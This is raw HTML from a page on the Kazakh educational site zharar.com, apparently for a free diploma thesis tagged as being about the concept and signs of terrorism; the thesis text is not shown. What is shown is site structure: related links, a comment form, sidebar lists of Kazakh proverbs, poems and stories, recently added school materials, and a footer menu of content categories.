  <a href="https://www.zharar.com/rus/dyplom/26112-diplomnye_raboty.html" title=" Политические аспекты формирования национальной идентичности" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/rus/dyplom/27860-info.html" title=" Уголовная ответственность за преступления в сфере компьютерной информаций">	<b> Уголовная ответственность за преступления в сфере компьютерной информаций</b>	        </a> 
  
  <a href="https://www.zharar.com/rus/dyplom/27860-info.html" title=" Уголовная ответственность за преступления в сфере компьютерной информаций" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/rus/">ru</a>  | <a href="https://www.zharar.com/rus/dyplom/">Дипломная работа (бесплатно)</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="01-06-2019"> 01.06.2019 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('araylym94', 'https://www.zharar.com/user/araylym94/', '0'); return false;" href="https://www.zharar.com/user/araylym94/">araylym94</a>
			</li>
            <li class="meta_views" title="Қаралым: 349"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>349</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="27859"><input type="hidden" name="user_hash" value="3d1eb4dba63f24da12edd1a5dc1aa2d71c04e3e8"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%D0%9F%D0%BE%D0%BD%D1%8F%D1%82%D0%B8%D0%B5+%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D0%B7%D0%BC%D0%B0++%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE++%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%BD%D1%83%D1%8E+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%83/">скачатьПонятие и признаки терроризма  бесплатно  дипломную работу</a>, <a href="https://www.zharar.com/xfsearch/%D0%B1%D0%B0%D0%B7%D0%B0+%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D1%85+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%BD%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE/">база готовых дипломных работ бесплатно</a>, <a href="https://www.zharar.com/xfsearch/%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE/">готовые дипломные работы скачать бесплатно</a>, <a href="https://www.zharar.com/xfsearch/%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0+%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD/">дипломная работа скачать бесплатно казахстан</a>, <a href="https://www.zharar.com/xfsearch/%D0%9F%D0%BE%D0%BD%D1%8F%D1%82%D0%B8%D0%B5+%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D0%B7%D0%BC%D0%B0/">Понятие и признаки терроризма</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-125263" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125263" title="Толық нұсқасын қарау">
				    <font color="black">			  Есірткі-қараңғылыққа бастайды, ал дұрыс таңдау-жарыққа жетелейді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125273" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125273" title="Толық нұсқасын қарау">
				    <font color="black">			 Ақ қайыңның елесі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125259" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125259" title="Толық нұсқасын қарау">
				    <font color="black">			 АҚЫРЗАМАН  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125258" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125258" title="Толық нұсқасын қарау">
				    <font color="black">			 ТҮНГІ ЖЫР  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125257" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125257" title="Толық нұсқасын қарау">
				    <font color="black">			 ЫМЫРТ  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125265" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125265" title="Толық нұсқасын қарау">
				    <font color="black">			 Аты жаман ауру әкемді айналып өтпеді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
